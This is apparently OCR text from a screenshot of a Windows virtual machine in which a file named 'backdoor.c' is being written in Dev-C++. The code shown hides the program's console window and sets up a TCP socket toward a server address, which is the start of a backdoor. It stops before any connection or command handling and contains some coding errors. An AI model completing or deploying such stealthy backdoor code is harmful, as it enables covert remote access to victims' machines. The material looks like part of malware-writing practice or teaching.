 Activities VirtualBox Machine Jan 27 03:19
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
backdoor.c
11 #include<sys/types.h>
12 //our main function
13 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd){
14 //creating a handle and hiding the console window
15 HWND stealth();
16 AllocConsole();
17 stealth = FindWindowA("ConsoleWindowClass",NULL);
18 ShowWindow(stealth,0);
19
20 //Create socket object
21 struct sockaddr_in ServAddr;
22 WSADATA wsaData;
23 if (WSAStartup(MAKEWORD(2,0), &wsaData) !=0){
24 exit(1);
25 }
26 //Defining the socket object
27 sock = socket(AF_INET, SOCK_STREAM, 0);
28 memset(&ServAddr,0,sizeof(ServAddr));
29
30 //set the ServAddr parameters
31 ServAddr.sin_family =AF_INET;
32 ServAddr.sin_addr.s_addr =inet_addr(ServIP);
33 ServAddr.sin_port = htons(ServPort);
34 }
Compiler Resources Compile Log Debug Find Results
Line: 32 Col: 49 Sel: 0 Lines: 34 Length: 920 Insert Done parsing in 0.031 seconds
DEV
11:19 AM
1/26/2024
Right Ctrl